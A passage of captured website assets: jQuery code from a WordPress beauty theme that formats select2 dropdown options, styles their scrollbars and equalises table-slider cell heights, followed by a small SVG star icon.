            '<span><svg><use href="#kr-i-map-thin"></use></svg><span></span><svg><use href="#kr-i-arrow-bottom"></use></svg></span>'
            );
            // Use .text() instead of HTML string concatenation to avoid script injection issues
            $state.find("span").text(state.text);
            return $state;
        };
    }

	function krSelectNiceScroll() {
		$('.select2-results__options').niceScroll({
	    	cursorcolor:"var(--color-3)",
	    	cursorwidth: "2px",
	    	cursorborder: "none",
	    	cursorborderradius: "3px",
	    	autohidemode: false,
	    	background: "transparent",
	    });
	}
});

(function($) {
    //Table-slider cell-height
    function makeTableSlider() {
        $('.kr-ui-table-slider').each(function(){
            let amount = 0;

            $(this).find('.kr-ui-table-slider-aside-cell').each(function(i, el){
                $(el).attr('data-number', i);
            });

            $(this).find('.kr-ui-table-slider-column').each(function(i, el){
                amount = 0;
                $(el).find('.kr-ui-table-slider-column-cell').each(function(i, el){
                    $(el).attr('data-number', i);
                    amount++;
                });
            });

            for(i = 0; i <= amount; i++) {
                let maxHeight = findCellHeight($(this).find('[data-number="' + i + '"]'));

                setCellHeight(maxHeight, $(this).find('[data-number="' + i + '"]'));
            }

            let tableHeadHeight = findCellHeight($(this).find('.kr-ui-table-slider-head'));
            setCellHeight(tableHeadHeight, $(this).find('.kr-ui-table-slider-head'));

            $(this).find('.kr-ui-table-slider-aside').css('padding-top', tableHeadHeight + 'px');
        });
    }

    function findCellHeight(selector) {
        let maxHeight = 0;
        selector.each(function(i, el){
            $(el).outerHeight('unset');
            let height = $(el).outerHeight();
            maxHeight = (height > maxHeight) ? height : maxHeight;
            //console.log('h ' + height);
            //console.log('mh ' + maxHeight);
        });
        return maxHeight;
    }

    function setCellHeight(value, selector) {
        selector.each(function(i, el){
            $(el).outerHeight(value);
        });
    }



    $(window).on('load', function() {
        if($('.kr-ui-table-slider').length) {
            makeTableSlider();
        }


    });

    $(window).on('resize', function() {

        if($('.kr-ui-table-slider').length) {
            makeTableSlider();
        }


    });
})(jQuery);


--- FILE ---
content_type: image/svg+xml
request_url: https://beautyart.pro/info/wp-content/themes/toto-beauty/img/star-empty2.svg
body_size: 446
content:
<svg width="36" height="30" viewBox="0 0 36 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18 1.11486L22.3738 9.8313L22.4857 10.0543L22.7312 10.099L32.015 11.788L25.4328 18.909L25.2726 19.0823L25.3046 19.3161L26.6446 29.1135L18.2296 24.7629L18 24.6442L17.7704 24.7629L9.35539 29.1135L10.6954 19.3161L10.7274 19.0823L10.5672 18.909L3.98499 11.788L13.2688 10.099L13.5143 10.0543L13.6262 9.8313L18 1.11486Z" stroke="#FFC85F"/>
</svg>
